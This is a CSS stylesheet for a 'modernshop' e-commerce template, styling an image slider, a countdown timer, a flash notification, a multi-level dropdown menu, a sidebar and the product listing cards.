.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
